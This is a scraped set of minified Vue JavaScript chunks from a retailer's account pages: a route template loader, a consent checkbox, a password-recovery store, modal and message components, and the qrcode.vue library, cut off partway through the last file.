p(Object.assign({"./NewHome/templates/Eci.vue":()=>e(()=>import("./chunk-Eci-6e4b391e.js"),["js/chunk-Eci-6e4b391e.js","js/3adeb214-index.js","assets/index-c4fa25dc.css","js/chunk-ServicesWidget-d2ebf4bf.js","js/chunk-Slider-7ef7db04.js","js/chunk-Loading-0bb2bfe7.js","assets/Loading-5f481a8c.css","assets/Slider-8b4d3075.css","js/chunk-qrcode.vue.esm-fc036815.js","js/chunk-axios-dffef95e.js","js/chunk-_baseToString-6cad552a.js","js/chunk-useHasModals-05cf2627.js","js/chunk-UpdateToNewECICard-2c225c90.js","js/chunk-LogoHeader-3343548c.js","assets/LogoHeader-c59e28fa.css","assets/UpdateToNewECICard-5ed6d026.css","js/chunk-UserQR-0c5c4c25.js","assets/UserQR-734f5510.css","js/chunk-useMq-ae0ed46f.js","js/chunk-Button-c6b95669.js","js/chunk-Actionable-171b8ba6.js","assets/Actionable-7c4ceebd.css","js/chunk-Focusable-6abcbdfa.js","assets/Button-ef10ef1e.css","js/chunk-DeliveryWidgetSkeleton-32a7e51a.js","js/chunk-EciImage-b77dc52e.js","js/chunk-useRefund-89c0f08f.js","js/chunk-Journey-75f32eef.js","assets/Journey-db31574d.css","assets/DeliveryWidgetSkeleton-99b48474.css","js/chunk-QRsLocker-45ff31b8.js","js/chunk-Carousel-5e5c8f90.js","assets/Carousel-4ff13966.css","assets/QRsLocker-62c10d04.css","js/chunk-OperaPlayerServiceWidget-a6ace864.js","js/chunk-flatRate-e3727f2b.js","js/chunk-CardTemplateWidget-bb1e2e1d.js","assets/CardTemplateWidget-7a9c6566.css","js/chunk-appointments-01418e37.js","js/chunk-mimo-09e66595.js","js/chunk-creationUI-e2c1dd8b.js","js/chunk-user-94782787.js","js/chunk-flixOle-b383383d.js","js/chunk-winesClub-0ca65403.js","js/chunk-suscription-ba3a713a.js","js/chunk-agreements-0001a536.js","js/chunk-payments-8957fbb3.js","js/chunk-EciButton-dd3d65ce.js","js/chunk-Disableable-1e648573.js","assets/EciButton-5f11a64b.css","js/chunk-Price-9ca9183c.js","assets/Price-8ecb2f3f.css","js/chunk-StarBorder-344dc73d.js","js/chunk-sheets-457b1ba2.js","js/chunk-modalUI-0604f130.js","js/chunk-BaseModal-20cf4172.js","assets/BaseModal-283469bb.css","assets/StarBorder-cccb31ed.css","js/chunk-CardPromotionModal-375c60d0.js","js/chunk-PopupInfo-84f65286.js","assets/PopupInfo-34b69a25.css","assets/CardPromotionModal-ed2a9bcf.css","js/chunk-ButtonSet-1a271851.js","assets/ButtonSet-55940c69.css","js/chunk-Toggle-4db4ae50.js","assets/Toggle-b14ac238.css","js/chunk-consents-921484c2.js","assets/ServicesWidget-0af6d561.css","js/chunk-TokensCounterWidget-7bc08fb2.js","assets/TokensCounterWidget-d08052cd.css","js/chunk-FullPage-db3dc0d3.js","js/chunk-BackToTop-2febd471.js","assets/BackToTop-daf6fc10.css","assets/FullPage-39d22e65.css","js/chunk-useConsentsNotification-a74be193.js","assets/Eci-72cf6bb2.css"]),"./NewHome/templates/Sfera.vue":()=>e(()=>import("./chunk-Sfera-d75e178b.js"),["js/chunk-Sfera-d75e178b.js","js/3adeb214-index.js","assets/index-c4fa25dc.css","js/chunk-ServicesWidget-d2ebf4bf.js","js/chunk-Slider-7ef7db04.js","js/chunk-Loading-0bb2bfe7.js","assets/Loading-5f481a8c.css","assets/Slider-8b4d3075.css","js/chunk-qrcode.vue.esm-fc036815.js","js/chunk-axios-dffef95e.js","js/chunk-_baseToString-6cad552a.js","js/chunk-useHasModals-05cf2627.js","js/chunk-UpdateToNewECICard-2c225c90.js","js/chunk-LogoHeader-3343548c.js","assets/LogoHeader-c59e28fa.css","assets/UpdateToNewECICard-5ed6d026.css","js/chunk-UserQR-0c5c4c25.js","assets/UserQR-734f5510.css","js/chunk-useMq-ae0ed46f.js","js/chunk-Button-c6b95669.js","js/chunk-Actionable-171b8ba6.js","assets/Actionable-7c4ceebd.css","js/chunk-Focusable-6abcbdfa.js","assets/Button-ef10ef1e.css","js/chunk-DeliveryWidgetSkeleton-32a7e51a.js","js/chunk-EciImage-b77dc52e.js","js/chunk-useRefund-89c0f08f.js","js/chunk-Journey-75f32eef.js","assets/Journey-db31574d.css","assets/DeliveryWidgetSkeleton-99b48474.css","js/chunk-QRsLocker-45ff31b8.js","js/chunk-Carousel-5e5c8f90.js","assets/Carousel-4ff13966.css","assets/QRsLocker-62c10d04.css","js/chunk-OperaPlayerServiceWidget-a6ace864.js","js/chunk-flatRate-e3727f2b.js","js/chunk-CardTemplateWidget-bb1e2e1d.js","assets/CardTemplateWidget-7a9c6566.css","js/chunk-appointments-01418e37.js","js/chunk-mimo-09e66595.js","js/chunk-creationUI-e2c1dd8b.js","js/chunk-user-94782787.js","js/chunk-flixOle-b383383d.js","js/chunk-winesClub-0ca65403.js","js/chunk-suscription-ba3a713a.js","js/chunk-agreements-0001a536.js","js/chunk-payments-8957fbb3.js","js/chunk-EciButton-dd3d65ce.js","js/chunk-Disableable-1e648573.js","assets/EciButton-5f11a64b.css","js/chunk-Price-9ca9183c.js","assets/Price-8ecb2f3f.css","js/chunk-StarBorder-344dc73d.js","js/chunk-sheets-457b1ba2.js","js/chunk-modalUI-0604f130.js","js/chunk-BaseModal-20cf4172.js","assets/BaseModal-283469bb.css","assets/StarBorder-cccb31ed.css","js/chunk-CardPromotionModal-375c60d0.js","js/chunk-PopupInfo-84f65286.js","assets/PopupInfo-34b69a25.css","assets/CardPromotionModal-ed2a9bcf.css","js/chunk-ButtonSet-1a271851.js","assets/ButtonSet-55940c69.css","js/chunk-Toggle-4db4ae50.js","assets/Toggle-b14ac238.css","js/chunk-consents-921484c2.js","assets/ServicesWidget-0af6d561.css","js/chunk-TokensCounterWidget-7bc08fb2.js","assets/TokensCounterWidget-d08052cd.css","js/chunk-FullPage-db3dc0d3.js","js/chunk-BackToTop-2febd471.js","assets/BackToTop-daf6fc10.css","assets/FullPage-39d22e65.css","js/chunk-useConsentsNotification-a74be193.js","assets/Sfera-3ba03b16.css"]),"./NotLoggedHome/templates/Eci.vue":()=>e(()=>import("./chunk-Eci-1d2221af.js"),["js/chunk-Eci-1d2221af.js","js/3adeb214-index.js","assets/index-c4fa25dc.css","js/chunk-sheets-457b1ba2.js","js/chunk-axios-dffef95e.js","js/chunk-LogoHeader-3343548c.js","assets/LogoHeader-c59e28fa.css","js/chunk-HotLinks-22f60fae.js","assets/HotLinks-8001531a.css","js/chunk-PublicPage-7ee41063.js","js/chunk-BackToTop-2febd471.js","js/chunk-EciButton-dd3d65ce.js","js/chunk-Disableable-1e648573.js","js/chunk-Focusable-6abcbdfa.js","assets/EciButton-5f11a64b.css","assets/BackToTop-daf6fc10.css","js/chunk-video-f01c73dd.js","assets/PublicPage-c1d7a30d.css","assets/Eci-a26edf9b.css"]),"./NotLoggedHome/templates/Sfera.vue":()=>e(()=>import("./chunk-Sfera-5c2d94b2.js"),["js/chunk-Sfera-5c2d94b2.js","js/3adeb214-index.js","assets/index-c4fa25dc.css","js/chunk-sheets-457b1ba2.js","js/chunk-axios-dffef95e.js","js/chunk-LogoHeader-3343548c.js","assets/LogoHeader-c59e28fa.css","js/chunk-HotLinks-22f60fae.js","assets/HotLinks-8001531a.css","js/chunk-PublicPage-7ee41063.js","js/chunk-BackToTop-2febd471.js","js/chunk-EciButton-dd3d65ce.js","js/chunk-Disableable-1e648573.js","js/chunk-Focusable-6abcbdfa.js","assets/EciButton-5f11a64b.css","assets/BackToTop-daf6fc10.css","js/chunk-video-f01c73dd.js","assets/PublicPage-c1d7a30d.css","assets/Sfera-dbb79cc3.css"]),"./PublicFooter/templates/Eci.vue":()=>e(()=>import("./chunk-Eci-9d62effc.js"),["js/chunk-Eci-9d62effc.js","js/chunk-LogoHeader-3343548c.js","js/3adeb214-index.js","assets/index-c4fa25dc.css","assets/LogoHeader-c59e28fa.css","js/chunk-Legal-e9faf7c1.js","assets/Legal-d33ffb84.css","assets/Eci-0a54b90f.css"]),"./PublicFooter/templates/Sfera.vue":()=>e(()=>import("./chunk-Sfera-abb51379.js"),["js/chunk-Sfera-abb51379.js","js/chunk-LogoHeader-3343548c.js","js/3adeb214-index.js","assets/index-c4fa25dc.css","assets/LogoHeader-c59e28fa.css","js/chunk-Legal-e9faf7c1.js","assets/Legal-d33ffb84.css","assets/Eci-0a54b90f.css"]),"./SimpleFooter/templates/Eci.vue":()=>e(()=>import("./chunk-Eci-bf5e9acf.js"),["js/chunk-Eci-bf5e9acf.js","js/chunk-Accesibility-f3875a60.js","js/3adeb214-index.js","assets/index-c4fa25dc.css","assets/Accesibility-edb9f445.css","assets/Eci-96425406.css"]),"./SimpleFooter/templates/None.vue":()=>e(()=>import("./chunk-None-d1ab5a0b.js"),["js/chunk-None-d1ab5a0b.js","js/3adeb214-index.js","assets/index-c4fa25dc.css"]),"./SimpleFooter/templates/Sfera.vue":()=>e(()=>import("./chunk-Sfera-c163ad7f.js"),["js/chunk-Sfera-c163ad7f.js","js/3adeb214-index.js","assets/index-c4fa25dc.css","assets/Sfera-9d04793c.css"])}),`./${o.type}/templates/${o.site}.vue`);t.value=s(r.default)})(),(r,c)=>(u(),n(l(t.value),m({data:a.data},r.$attrs),null,16,["data"]))}};export{d as _};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-EshopWorld-c4f7d23c.js
body_size: 408
content:
import p from"./chunk-Checkbox-d3a63bf8.js";import{B as f,v as l,D as a,J as s,x as r,I as n,M as i,H as x,Y as h}from"./3adeb214-index.js";const E={key:0,class:"eci-text-field-error"},y={__name:"EshopWorld",props:{modelValue:{type:Boolean,default:!1},hasError:{type:Boolean,default:!1},id:{type:String,default:""}},emits:["update:modelValue"],setup(e,{emit:d}){const c=d;function m(o){c("update:modelValue",o)}return(o,t)=>{const u=f("EciText");return l(),a("div",null,[s(p,{"model-value":e.modelValue,class:h(e.hasError?"_error":null),field:`eshopworld_new_client_${e.id}`,"onUpdate:modelValue":m},{default:r(()=>[s(u,{tag:"span",type:"font-xxs"},{default:r(()=>[n(i(o.$t("login.eshopworld.text")),1)]),_:1}),t[0]||(t[0]=n()),e.hasError?(l(),a("p",E,i(o.$t("claims.form.section.policies.fail")),1)):x("",!0)]),_:1},8,["model-value","class","field"])])}}};export{y as _};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-login-7e320c23.js
body_size: 388
content:
import{q as p,s as o,$ as v}from"./3adeb214-index.js";const u=t=>{let a=t.response.description,r="";return a.errors.forEach(n=>{r+=`${n}.`}),{msg:r,resendMail:a.resendMail}},_=p("login",()=>{const t=o(null),a=o(null),r=o(null),n=o(null),c=o(null),i={setEmail:e=>t.value=e,setErrorMessage:e=>a.value=e,setNewPass:e=>r.value=e,setNewPassRepeat:e=>n.value=e,setToken:e=>c.value=e};async function g({recaptcha:e}){try{const s={user:t.value,recaptcha:e};await this.api.login.recoverPassword(s)}catch(s){let l;throw s.response&&s.response.status===403?l={msg:v.global.t("views.external.change_user_account_login.you_must_fill_in_the_captcha")}:l=u(s),i.setErrorMessage(l.msg),l}}async function w(){try{const e={password:r.value,token:c.value};await this.api.login.resetPassword(e)}catch(e){const s=u(e);throw i.setErrorMessage(s.msg),s}}return{email:t,errorMessage:a,newPass:r,newPassRepeat:n,token:c,...i,recoverPassword:g,resetPassword:w}});export{_ as u};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-useHasModals-05cf2627.js
body_size: 286
content:
import{M as a}from"./chunk-axios-dffef95e.js";import{s as o}from"./3adeb214-index.js";function n(){const l=o(a.NONE),e=o(a.NONE);return{MODALS:a,current_modal:l,closeModal:()=>{l.value=a.NONE,e.value!==l.value&&(l.value=e.value,e.value=a.NONE)},closeAllModals:()=>{l.value=a.NONE},openModal:(s=a.ONLY)=>{e.value===l.value?e.value=a.NONE:e.value=l.value,l.value=s}}}export{n as u};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Message-d1ddf43c.js
body_size: 393
content:
import{aF as r,aM as l,v as t,D as a,H as o,I as i,y as c,E as _,Y as d,aI as m}from"./3adeb214-index.js";const y={name:"EciMessage",mixins:[l],inheritAttrs:!1,props:{maxWidth:{type:String,default:"initial"}}},g={key:0,class:"eci_message-icon"},f={key:0,class:"eci-icon _xl alert-black",style:{color:"#FFC400"}},p={key:1,class:"eci-icon _xl new-alert"},u={key:2,class:"eci-icon _xl alert-black",style:{color:"#DE350B"}},k={key:3,class:"eci-icon _xl ok",style:{color:"#36b37e"}},w={class:"eci_message-text"};function x(e,s,n,E,b,v){return t(),a("div",{class:d(e.soft_warning?"new-eci_message":"eci_message"),style:m(e.soft_warning?{}:{maxWidth:n.maxWidth})},[e.basic?o("",!0):(t(),a("span",g,[e.warning?(t(),a("i",f)):o("",!0),s[0]||(s[0]=i()),e.soft_warning?(t(),a("i",p)):o("",!0),s[1]||(s[1]=i()),e.error?(t(),a("i",u)):o("",!0),s[2]||(s[2]=i()),e.info?(t(),a("i",k)):o("",!0)])),s[3]||(s[3]=i()),c("span",w,[_(e.$slots,"default")])],6)}const M=r(y,[["render",x]]);export{M as E};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-qrcode.vue.esm-fc036815.js
body_size: 6251
content:
import{O as F,Q as P,s as B,U as G,P as $,G as X}from"./3adeb214-index.js";/*!
 * qrcode.vue v3.6.0
 * A Vue.js component to generate QRCode. Both support Vue 2 and Vue 3
 * © 2017-PRESENT @scopewu(https://github.com/scopewu)
 * MIT License.
 */var S=function(){return S=Object.assign||function(f){for(var l,s=1,d=arguments.length;s<d;s++){l=arguments[s];for(var c in l)Object.prototype.hasOwnProperty.call(l,c)&&(f[c]=l[c])}return f},S.apply(this,arguments)};var z;(function(o){var f=function(){function n(e,r,t,a){if(this.version=e,this.errorCorrectionLevel=r,this.modules=[],this.isFunction=[],e<n.MIN_VERSION||e>n.MAX_VERSION)throw new RangeError("Version value out of range");if(a<-1||a>7)throw new RangeError("Mask value out of range");this.size=e*4+17;for(var i=[],u=0;u<this.size;u++)i.push(!1);for(var u=0;u<this.size;u++)this.modules.push(i.slice()),this.isFunction.push(i.slice());this.drawFunctionPatterns();var h=this.addEccAndInterleave(t);if(this.drawCodewords(h),a==-1)for(var g=1e9,u=0;u<8;u++){this.applyMask(u),this.drawFormatBits(u);var M=this.getPenaltyScore();M<g&&(a=u,g=M),this.applyMask(u)}d(0<=a&&a<=7),this.mask=a,this.applyMask(a),this.drawFormatBits(a),this.isFunction=[]}return n.encodeText=function(e,r){var t=o.QrSegment.makeSegments(e);return n.encodeSegments(t,r)},n.encodeBinary=function(e,r){var t=o.QrSegment.makeBytes(e);return n.encodeSegments([t],r)},n.encodeSegments=function(e,r,t,a,i,u){if(t===void 0&&(t=1),a===void 0&&(a=40),i===void 0&&(i=-1),u===void 0&&(u=!0),!(n.MIN_VERSION<=t&&t<=a&&a<=n.MAX_VERSION)||i<-1||i>7)throw new RangeError("Invalid value");var h,g;for(h=t;;h++){var M=n.getNumDataCodewords(h,r)*8,m=c.getTotalBits(e,h);if(m<=M){g=m;break}if(h>=a)throw new RangeError("Data too long")}for(var C=0,p=[n.Ecc.MEDIUM,n.Ecc.QUARTILE,n.Ecc.HIGH];C<p.length;C++){var E=p[C];u&&g<=n.getNumDataCodewords(h,E)*8&&(r=E)}for(var v=[],w=0,N=e;w<N.length;w++){var R=N[w];l(R.mode.modeBits,4,v),l(R.numChars,R.mode.numCharCountBits(h),v);for(var y=0,A=R.getData();y<A.length;y++){var L=A[y];v.push(L)}}d(v.length==g);var O=n.getNumDataCodewords(h,r)*8;d(v.length<=O),l(0,Math.min(4,O-v.length),v),l(0,(8-v.length%8)%8,v),d(v.length%8==0);for(var I=236;v.length<O;I^=253)l(I,8,v);for(var T=[];T.length*8<v.length;)T.push(0);return v.forEach(function(D,_){return T[_>>>3]|=D<<7-(_&7)}),new n(h,r,T,i)},n.prototype.getModule=function(e,r){return 0<=e&&e<this.size&&0<=r&&r<this.size&&this.modules[r][e]},n.prototype.getModules=function(){return this.modules},n.prototype.drawFunctionPatterns=function(){for(var e=0;e<this.size;e++)this.setFunctionModule(6,e,e%2==0),this.setFunctionModule(e,6,e%2==0);this.drawFinderPattern(3,3),this.drawFinderPattern(this.size-4,3),this.drawFinderPattern(3,this.size-4);for(var r=this.getAlignmentPatternPositions(),t=r.length,e=0;e<t;e++)for(var a=0;a<t;a++)e==0&&a==0||e==0&&a==t-1||e==t-1&&a==0||this.drawAlignmentPattern(r[e],r[a]);this.drawFormatBits(0),this.drawVersion()},n.prototype.drawFormatBits=function(e){for(var r=this.errorCorrectionLevel.formatBits<<3|e,t=r,a=0;a<10;a++)t=t<<1^(t>>>9)*1335;var i=(r<<10|t)^21522;d(i>>>15==0);for(var a=0;a<=5;a++)this.setFunctionModule(8,a,s(i,a));this.setFunctionModule(8,7,s(i,6)),this.setFunctionModule(8,8,s(i,7)),this.setFunctionModule(7,8,s(i,8));for(var a=9;a<15;a++)this.setFunctionModule(14-a,8,s(i,a));for(var a=0;a<8;a++)this.setFunctionModule(this.size-1-a,8,s(i,a));for(var a=8;a<15;a++)this.setFunctionModule(8,this.size-15+a,s(i,a));this.setFunctionModule(8,this.size-8,!0)},n.prototype.drawVersion=function(){if(!(this.version<7)){for(var e=this.version,r=0;r<12;r++)e=e<<1^(e>>>11)*7973;var t=this.version<<12|e;d(t>>>18==0);for(var r=0;r<18;r++){var a=s(t,r),i=this.size-11+r%3,u=Math.floor(r/3);this.setFunctionModule(i,u,a),this.setFunctionModule(u,i,a)}}},n.prototype.drawFinderPattern=function(e,r){for(var t=-4;t<=4;t++)for(var a=-4;a<=4;a++){var i=Math.max(Math.abs(a),Math.abs(t)),u=e+a,h=r+t;0<=u&&u<this.size&&0<=h&&h<this.size&&this.setFunctionModule(u,h,i!=2&&i!=4)}},n.prototype.drawAlignmentPattern=function(e,r){for(var t=-2;t<=2;t++)for(var a=-2;a<=2;a++)this.setFunctionModule(e+a,r+t,Math.max(Math.abs(a),Math.abs(t))!=1)},n.prototype.setFunctionModule=function(e,r,t){this.modules[r][e]=t,this.isFunction[r][e]=!0},n.prototype.addEccAndInterleave=function(e){var r=this.version,t=this.errorCorrectionLevel;if(e.length!=n.getNumDataCodewords(r,t))throw new RangeError("Invalid argument");for(var a=n.NUM_ERROR_CORRECTION_BLOCKS[t.ordinal][r],i=n.ECC_CODEWORDS_PER_BLOCK[t.ordinal][r],u=Math.floor(n.getNumRawDataModules(r)/8),h=a-u%a,g=Math.floor(u/a),M=[],m=n.reedSolomonComputeDivisor(i),C=0,p=0;C<a;C++){var E=e.slice(p,p+g-i+(C<h?0:1));p+=E.length;var v=n.reedSolomonComputeRemainder(E,m);C<h&&E.push(0),M.push(E.concat(v))}for(var w=[],N=function(R){M.forEach(function(y,A){(R!=g-i||A>=h)&&w.push(y[R])})},C=0;C<M[0].length;C++)N(C);return d(w.length==u),w},n.prototype.drawCodewords=function(e){if(e.length!=Math.floor(n.getNumRawDataModules(this.version)/8))throw new RangeError("Invalid argument");for(var r=0,t=this.size-1;t>=1;t-=2){t==6&&(t=5);for(var a=0;a<this.size;a++)for(var i=0;i<2;i++){var u=t-i,h=(t+1&2)==0,g=h?this.size-1-a:a;!this.isFunction[g][u]&&r<e.length*8&&(this.modules[g][u]=s(e[r>>>3],7-(r&7)),r++)}}d(r==e.length*8)},n.prototype.applyMask=function(e){if(e<0||e>7)throw new RangeError("Mask value out of range");for(var r=0;r<this.size;r++)for(var t=0;t<this.size;t++){var a=void 0;switch(e){case 0:a=(t+r)%2==0;break;case 1:a=r%2==0;break;case 2:a=t%3==0;break;case 3:a=(t+r)%3==0;break;case 4:a=(Math.floor(t/3)+Math.floor(r/2))%2==0;break;case 5:a=t*r%2+t*r%3==0;break;case 6:a=(t*r%2+t*r%3)%2==0;break;case 7:a=((t+r)%2+t*r%3)%2==0;break;default:throw new Error("Unreachable")}!this.isFunction[r][t]&&a&&(this.modules[r][t]=!this.modules[r][t])}},n.prototype.getPenaltyScore=function(){for(var e=0,r=0;r<this.size;r++){for(var t=!1,a=0,i=[0,0,0,0,0,0,0],u=0;u<this.size;u++)this.modules[r][u]==t?(a++,a==5?e+=n.PENALTY_N1:a>5&&e++):(this.finderPenaltyAddHistory(a,i),t||(e+=this.finderPenaltyCountPatterns(i)*n.PENALTY_N3),t=this.modules[r][u],a=1);e+=this.finderPenaltyTerminateAndCount(t,a,i)*n.PENALTY_N3}for(var u=0;u<this.size;u++){for(var t=!1,h=0,i=[0,0,0,0,0,0,0],r=0;r<this.size;r++)this.modules[r][u]==t?(h++,h==5?e+=n.PENALTY_N1:h>5&&e++):(this.finderPenaltyAddHistory(h,i),t||(e+=this.finderPenaltyCountPatterns(i)*n.PENALTY_N3),t=this.modules[r][u],h=1);e+=this.finderPenaltyTerminateAndCount(t,h,i)*n.PENALTY_N3}for(var r=0;r<this.size-1;r++)for(var u=0;u<this.size-1;u++){var g=this.modules[r][u];g==this.modules[r][u+1]&&g==this.modules[r+1][u]&&g==this.modules[r+1][u+1]&&(e+=n.PENALTY_N2)}for(var M=0,m=0,C=this.modules;m<C.length;m++){var p=C[m];M=p.reduce(function(w,N){return w+(N?1:0)},M)}var E=this.size*this.size,v=Math.ceil(Math.abs(M*20-E*10)/E)-1;return d(0<=v&&v<=9),e+=v*n.PENALTY_N4,d(0<=e&&e<=2568888),e},n.prototype.getAlignmentPatternPositions=function(){if(this.version==1)return[];for(var e=Math.floor(this.version/7)+2,r=Math.floor((this.version*8+e*3+5)/(e*4-4))*2,t=[6],a=this.size-7;t.length<e;a-=r)t.splice(1,0,a);return t},n.getNumRawDataModules=function(e){if(e<n.MIN_VERSION||e>n.MAX_VERSION)throw new RangeError("Version number out of range");var r=(16*e+128)*e+64;if(e>=2){var t=Math.floor(e/7)+2;r-=(25*t-10)*t-55,e>=7&&(r-=36)}return d(208<=r&&r<=29648),r},n.getNumDataCodewords=function(e,r){return Math.floor(n.getNumRawDataModules(e)/8)-n.ECC_CODEWORDS_PER_BLOCK[r.ordinal][e]*n.NUM_ERROR_CORRECTION_BLOCKS[r.ordinal][e]},n.reedSolomonComputeDivisor=function(e){if(e<1||e>255)throw new RangeError("Degree out of range");for(var r=[],t=0;t<e-1;t++)r.push(0);r.push(1);for(var a=1,t=0;t<e;t++){for(var i=0;i<r.length;i++)r[i]=n.reedSolomonMultiply(r[i],a),i+1<r.length&&(r[i]^=r[i+1]);a=n.reedSolomonMultiply(a,2)}return r},n.reedSolomonComputeRemainder=function(e,r){for(var t=r.map(function(g){return 0}),a=function(g){var M=g^t.shift();t.push(0),r.forEach(function(m,C){return t[C]^=n.reedSolomonMultiply(m,M)})},i=0,u=e;i<u.length;i++){var h=u[i];a(h)}return t},n.reedSolomonMultiply=function(e,r){if(e>>>8||r>>>8)throw new RangeError("Byte out of range");for(var t=0,a=7;a>=0;a--)t=t<<1^(t>>>7)*285,t^=(r>>>a&1)*e;return d(t>>>8==0),t},n.prototype.finderPenaltyCountPatterns=function(e){var r=e[1];d(r<=this.size*3);var t=r>0&&e[2]==r&&e[3]==r*3&&e[4]==r&&e[5]==r;return(t&&e[0]>=r*4&&e[6]>=r?1:0)+(t&&e[6]>=r*4&&e[0]>=r?1:0)},n.prototype.finderPenaltyTerminateAndCount=function(e,r,t){return e&&(this.finderPenaltyAddHistory(r,t),r=0),r+=this.size,this.finderPenaltyAddHistory(r,t),this.finderPenaltyCountPatterns(t)},n.prototype.finderPenaltyAddHistory=function(e,r){r[0]==0&&(e+=this.size),r.pop(),r.unshift(e)},n.MIN_VERSION=1,n.MAX_VERSION=40,n.PENALTY_N1=3,n.PENALTY_N2=3,n.PENALTY_N3=40,n.PENALTY_N4=10,n.ECC_CODEWORDS_PER_BLOCK=[[-1,7,10,15,20,26,18,20,24,30,18,20,24,26,30,22,24,28,30,28,28,28,28,30,30,26,28,30,30,30,30,30,30,30,30,30,30,30,30,30,30],[-1,10,16,26,18,24,16,18,22,22,26,30,22,22,24,24,28,28,26,26,26,26,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28],[-1,13,22,18,26,18,24,18,22,20,24,28,26,24,20,30,24,28,28,26,30,28,30,30,30,30,28,30,30,30,30,30,30,30,30,30,30,30,30,30,30],[-1,17,28,22,16,22,28,26,26,24,28,24,28,22,24,24,30,28,28,26,28,30,24,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30]],n.NUM_ERROR_CORRECTION_BLOCKS=[[-1,1,1,1,1,1,2,2,2,2,4,4,4,4,4,6,6,6,6,7,8,8,9,9,10,12,12,12,13,14,15,16,17,18,19,19,20,21,22,24,25],[-1,1,1,1,2,2,4,4,4,5,5,5,8,9,9,10,10,11,13,14,16,17,17,18,20,21,23,25,26,28,29,31,33,35,37,38,40,43,45,47,49],[-1,1,1,2,2,4,4,6,6,8,8,8,10,12,16,12,17,16,18,21,20,23,23,25,27,29,34,34,35,38,40,43,45,48,51,53,56,59,62,65,68],[-1,1,1,2,4,4,4,5,6,8,8,11,11,16,16,18,16,19,21,25,25,25,34,30,32,35,37,40,42,45,48,51,54,57,60,63,66,70,74,77,81]],n}();o.QrCode=f;function l(n,e,r){if(e<0||e>31||n>>>e)throw new RangeError("Value out of range");for(var t=e-1;t>=0;t--)r.push(n>>>t&1)}function s(n,e){return(n>>>e&1)!=0}function d(n){if(!n)throw new Error("Assertion error")}var c=function(){function n(e,r,t){if(this.mode=e,this.numChars=r,this.bitData=t,r<0)throw new RangeError("Invalid argument");this.bitData=t.slice()}return n.makeBytes=function(e){for(var r=[],t=0,a=e;t<a.length;t++){var i=a[t];l(i,8,r)}return new n(n.Mode.BYTE,e.length,r)},n.makeNumeric=function(e){if(!n.isNumeric(e))throw new RangeError("String contains non-numeric characters");for(var r=[],t=0;t<e.length;){var a=Math.min(e.length-t,3);l(parseInt(e.substring(t,t+a),10),a*3+1,r),t+=a}return new n(n.Mode.NUMERIC,e.length,r)},n.makeAlphanumeric=function(e){if(!n.isAlphanumeric(e))throw new RangeError("String contains unencodable characters in alphanumeric mode");var r=[],t;for(t=0;t+2<=e.length;t+=2){var a=n.ALPHANUMERIC_CHARSET.indexOf(e.charAt(t))*45;a+=n.ALPHANUMERIC_CHARSET.indexOf(e.charAt(t+1)),l(a,11,r)}return t<e.length&&l(n.ALPHANUMERIC_CHARSET.indexOf(e.charAt(t)),6,r),new n(n.Mode.ALPHANUMERIC,e.length,r)},n.makeSegments=function(e){return e==""?[]:n.isNumeric(e)?[n.makeNumeric(e)]:n.isAlphanumeric(e)?[n.makeAlphanumeric(e)]:[n.makeBytes(n.toUtf8ByteArray(e))]},n.makeEci=function(e){var r=[];if(e<0)throw new RangeError("ECI assignment value out of range");if(e<128)l(e,8,r);else if(e<16384)l(2,2,r),l(e,14,r);else if(e<1e6)l(6,3,r),l(e,21,r);else throw new RangeError("ECI assignment value out of range");return new n(n.Mode.ECI,0,r)},n.isNumeric=function(e){return n.NUMERIC_REGEX.test(e)},n.isAlphanumeric=function(e){return n.ALPHANUMERIC_REGEX.test(e)},n.prototype.getData=function(){return this.bitData.slice()},n.getTotalBits=function(e,r){for(var t=0,a=0,i=e;a<i.length;a++){var u=i[a],h=u.mode.numCharCountBits(r);if(u.numChars>=1<<h)return 1/0;t+=4+h+u.bitData.length}return t},n.toUtf8ByteArray=function(e){e=encodeURI(e);for(var r=[],t=0;t<e.length;t++)e.charAt(t)!="%"?r.push(e.charCodeAt(t)):(r.push(parseInt(e.substring(t+1,t+3),16)),t+=2);return r},n.NUMERIC_REGEX=/^[0-9]*$/,n.ALPHANUMERIC_REGEX=/^[A-Z0-9 $%*+.\/:-]*$/,n.ALPHANUMERIC_CHARSET="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ $%*+-./:",n}();o.QrSegment=c})(z||(z={}));(function(o){(function(f){var l=function(){function s(d,c){this.ordinal=d,this.formatBits=c}return s.LOW=new s(0,1),s.MEDIUM=new s(1,0),s.QUARTILE=new s(2,3),s.HIGH=new s(3,2),s}();f.Ecc=l})(o.QrCode||(o.QrCode={}))})(z||(z={}));(function(o){(function(f){var l=function(){function s(d,c){this.modeBits=d,this.numBitsCharCount=c}return s.prototype.numCharCountBits=function(d){return this.numBitsCharCount[Math.floor((d+7)/17)]},s.NUMERIC=new s(1,[10,12,14]),s.ALPHANUMERIC=new s(2,[9,11,13]),s.BYTE=new s(4,[8,16,16]),s.KANJI=new s(8,[8,10,12]),s.ECI=new s(7,[0,0,0]),s}();f.Mode=l})(o.QrSegment||(o.QrSegment={}))})(z||(z={}));var b=z,Q="L",U={L:b.QrCode.Ecc.LOW,M:b.QrCode.Ecc.MEDIUM,Q:b.QrCode.Ecc.QUARTILE,H:b.QrCode.Ecc.HIGH},J=function(){try{new Path2D().addPath(new Path2D)}catch{return!1}return!0}();function k(o){return o in U}function Y(o,f){f===void 0&&(f=0);var l=[];return o.forEach(function(s,d){var c=null;s.forEach(function(n,e){if(!n&&c!==null){l.push("M".concat(c+f," ").concat(d+f,"h").concat(e-c,"v1H").concat(c+f,"z")),c=null;return}if(e===s.length-1){if(!n)return;c===null?l.push("M".concat(e+f,",").concat(d+f," 